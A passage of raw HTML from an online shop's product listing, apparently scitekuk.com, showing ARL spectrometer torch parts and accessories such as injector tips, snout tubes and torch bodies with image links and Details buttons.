		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-alumina-injector-assy-supplied-with-telfon-holder/" data-product_id="35063" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-alumina-injector-assy-supplied-with-telfon-holder/">
		ARL Alumina Injector Assy (supplied With Teflon Holder)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35063" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-alumina-injector-assy-supplied-with-telfon-holder/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35053 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-alumina-injector-tip/" class="product-images" aria-label="ARL Alumina Injector Tip">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04137.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-alumina-injector-tip/" data-product_id="35053" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-alumina-injector-tip/">
		ARL Alumina Injector Tip	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35053" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-alumina-injector-tip/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35029 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-argon-snout-tube/" class="product-images" aria-label="ARL Argon Snout Tube">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04113.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-argon-snout-tube/" data-product_id="35029" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-argon-snout-tube/">
		ARL Argon Snout Tube	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35029" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-argon-snout-tube/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35052 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-hf-cr-torch-body/" class="product-images" aria-label="ARL Hf/CR Torch Body">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04136.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-hf-cr-torch-body/" data-product_id="35052" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-hf-cr-torch-body/">
		ARL Hf/CR Torch Body	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35052" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-hf-cr-torch-body/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35019 status-publish last instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-icpq-torch/" class="product-images" aria-label="ARL ICPQ Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04103.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-icpq-torch/" data-product_id="35019" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-icpq-torch/">
		ARL ICPQ Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35019" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-icpq-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35016 status-publish first instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-maxi-torch-139009-0003/" class="product-images" aria-label="ARL Maxi Torch (139009-0003)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04100.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-maxi-torch-139009-0003/" data-product_id="35016" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-maxi-torch-139009-0003/">
		ARL Maxi Torch (139009-0003)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35016" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-maxi-torch-139009-0003/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35043 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-maxim-cr-torch/" class="product-images" aria-label="ARL Maxim Cr Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04127.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-maxim-cr-torch/" data-product_id="35043" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-maxim-cr-torch/">
		ARL Maxim Cr Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35043" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-maxim-cr-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35039 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-maxim-torch/" class="product-images" aria-label="ARL Maxim Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04123.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-maxim-torch/" data-product_id="35039" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-maxim-torch/">
		ARL Maxim Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35039" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-maxim-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35032 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-hf-crr-torch-body/" class="product-images" aria-label="ARL Mini HF/CRr Torch Body">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04116.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-hf-crr-torch-body/" data-product_id="35032" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-hf-crr-torch-body/">
		ARL Mini HF/CRr Torch Body	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35032" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-hf-crr-torch-body/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35045 status-publish last instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-high-solids-torch/" class="product-images" aria-label="ARL Mini High Solids Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04129.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-high-solids-torch/" data-product_id="35045" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-high-solids-torch/">
		ARL Mini High Solids Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35045" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-high-solids-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35033 status-publish first instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-nitrogen-torch/" class="product-images" aria-label="ARL Mini Nitrogen Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04117.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-nitrogen-torch/" data-product_id="35033" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-nitrogen-torch/">
		ARL Mini Nitrogen Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35033" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-nitrogen-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35030 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-torch/" class="product-images" aria-label="ARL Mini Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04114.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-torch/" data-product_id="35030" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-torch/">
		ARL Mini Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35030" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35037 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-torch-bonnet/" class="product-images" aria-label="ARL Mini Torch Bonnet">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04121.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-torch-bonnet/" data-product_id="35037" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-torch-bonnet/">
		ARL Mini Torch Bonnet	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
